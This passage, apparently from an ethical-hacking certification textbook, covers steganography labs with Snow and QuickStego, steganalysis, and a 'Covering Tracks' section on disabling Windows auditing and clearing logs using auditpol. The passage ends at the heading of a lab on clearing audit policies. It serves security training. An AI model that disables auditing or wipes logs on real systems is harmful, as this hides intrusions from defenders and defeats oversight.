

*Figure 6-51 Classification of Steganography*

# *Types of Steganography*

There are several popular types of Steganography, some of them are listed below: -

- Whitespace Steganography
- Image Steganography
- Image Steganography
- Document Steganography
- Video Steganography
- Audio Steganography
- Folder Steganography

• Spam/Email Steganography

#### **Mind Map**



#### *White Space Steganography*

White Space Steganography is a technique to hide information in a text file using extra blank space inserted in between words covering file. The secret message is added as blank spaces, Using LZW and Huffman compression method the size of the message is decreased.

# **Lab 6-5: Steganography**

#### **Exercise**

Create a text file with some data in the same directory where Snow Tool is installed.

□

 $\Box$ 

 $\times$ 

 $\times$ 

Hello - Notepad

File Edit Format View Help

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* This is an orignal file \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

Hello World...!!

*Figure 6-52 Text File (Cover)*

Go to Command Prompt Change the directory to run Snow tool

Command Prompt

Microsoft Windows [Version 10.0.10240] (c) 2015 Microsoft Corporation. All rights reserved.

C:\Users\IPSpecialist>cd c:\Users\IPSpecialist\Downloads\Snow\

#### *Figure 6-53 Changing Directory*

Type the command

#### **Snow –C –m "text to be hide" –p "password" <Sourcefile> <Destinationfile>**

The source file is a Hello.txt file as shown above. Destination file will be the exact copy of source file containing hidden information.



New File has the same text as an original file without any hidden information. This file can be sent to the target.

#### *Recovering Hidden Information*

On destination, Receiver can reveal information by using the command **Snow –C –p "password123" HelloWorld.txt**



As shown in the above figure, File decrypted, showing hidden information encrypted in the previous section.

#### *Image Steganography*

In Image Steganography, hidden information can be kept in different formats of Image such as PNG, JPG, BMP, etc. The basic technique behind Image steganography is, the tool used for Image steganography replaces redundant bits of the image in the message. This replacement is done in a way that it cannot be detected by human eye. You can perform Image steganography by different techniques like: -

- Least significant Bit Insertion
- Masking and Filtering
- Algorithm and Transformation

# *Tools for Image Steganography*

- OpenStego
- QuickStego

# **Lab 6-6: Image Steganography**



# 3. Enter the Text or Upload Text File QuickStego - Steganography - Hide a Secret Text Message in an Image  $\times$ **Edit Text** CYBERNESCENCE Clear Copy Paste The Nissan GT-R SpecV is a special variant of<br>the 2007 Nissan GT-R It is 60 kg lighter than<br>the base GT-R and is equipped with a high<br>gear boost controller, black rims, altered<br>brakes and suspension. Production started in<br> cture, Image, Photo File Steganography Text File Open Image Save Image Hide Text Get Text Open Text Save Text Upgrade Exit *Figure 6-59 Entering Secret Information* 4. Click Hide Text Button



This Saved Image containing Hidden information is termed as Stego Object.

#### **Recovering Data from Image Steganography using QuickStego**

- 1. Open QuickStego
- 2. Click Get Text



3. Open and Compare Both Images

Left Image is without Hidden Text; Right Image is with hidden text



*Figure 6-62 Comparing Cover and Stego-Object*

### *Steganalysis*

Steganalysis is an analysis of suspected information using steganography techniques to discover the retrieve the hidden information. Steganalysis inspects if any image is containing encrypted data. Accuracy, Efficiency, and noisy samples are the great challenge of steganalysis to detect the encrypted data.



*Figure 6-63 Steganalysis Methods*

# **Covering Tracks**

After gaining access, escalating privileges, executing the application, the next step is to wipe the evidence to get back. In the phase of covering track, attacker removes all the event logs, error messages, and other evidence to prevent its attack from being discovered easily.

Most Common techniques that are often used by attackers to cover tracks on the target system are: -

- Disable Auditing
- Clearing Logs
- Manipulating Logs

# *Disabling Auditing*

The best approach to avoid detection, preventing another security mechanism to indicate an alert any sort of intrusion, and leaving to track on the target machine. The best practice for leaving no track and prevent detection or leaving very limited evidence on target is by disabling the auditing as you logged on the target system.

When you disable auditing on the target machine, it will not only prevent to log events, but also resist in the detection. Auditing in a system is enabled to detect and track events; once auditing is disabled, target machine will not be able to log the critical and important logs that are not only the evidence of an attack but a great source of information about an attacker.

Type the following command to list the Auditing categories: -

#### C:\Windows\System32>**auditpol /list /category /v**

#### To Check all Category audit policies, Enter the following command

# C:\Windows\system32>**auditpol /get /category: \***

| <b>BO</b> Administrator: Command Prompt                              |             | п | × |
|----------------------------------------------------------------------|-------------|---|---|
|                                                                      |             |   |   |
| C:\Windows\system32>auditpol /get /category:*<br>System audit policy |             |   |   |
| Category/Subcategory                                                 | Setting     |   |   |
| System                                                               |             |   |   |
| Security System Extension                                            | No Auditing |   |   |
| System Integrity                                                     | No Auditing |   |   |
| IPsec Driver                                                         | No Auditing |   |   |
| Other System Events                                                  | No Auditing |   |   |
| Security State Change                                                | No Auditing |   |   |
| Logon/Logoff                                                         |             |   |   |
| Logon                                                                | No Auditing |   |   |
| Logoff                                                               | No Auditing |   |   |
| Account Lockout                                                      | No Auditing |   |   |
| IPsec Main Mode                                                      | No Auditing |   |   |
| IPsec Ouick Mode                                                     | No Auditing |   |   |
| IPsec Extended Mode                                                  | No Auditing |   |   |
| Special Logon                                                        | No Auditing |   |   |
| Other Logon/Logoff Events                                            | No Auditing |   |   |
| Network Policy Server                                                | No Auditing |   |   |
| User / Device Claims                                                 | No Auditing |   |   |
| Group Membership                                                     | No Auditing |   |   |
| Object Access                                                        |             |   |   |
| File System                                                          | No Auditing |   |   |
| Registry                                                             | No Auditing |   |   |
| Kernel Object                                                        | No Auditing |   |   |
| <b>SAM</b>                                                           | No Auditing |   |   |
| Certification Services                                               | No Auditing |   |   |
| Application Generated                                                | No Auditing |   |   |
| Handle Manipulation                                                  | No Auditing |   |   |
| File Share                                                           | No Auditing |   |   |
| Filtering Platform Packet Drop                                       | No Auditing |   |   |
| Filtering Platform Connection                                        | No Auditing |   |   |
| Other Object Access Events                                           | No Auditing |   |   |
| Detailed File Share                                                  | No Auditing |   |   |
| Removable Storage                                                    | No Auditing |   |   |
| Central Policy Staging                                               | No Auditing |   |   |
| Privilege Use                                                        |             |   |   |
| Non Sensitive Privilege Use                                          | No Auditing |   |   |
| Other Privilege Use Events                                           | No Auditing |   |   |
| Sensitive Privilege Use                                              | No Auditing |   |   |
| Detailed Tracking                                                    |             |   |   |
| Process Creation                                                     | No Auditing |   |   |

*Figure 6-64 Audit Policy Categories*

# **Lab 6-7: Clearing Audit Policies on Windows**



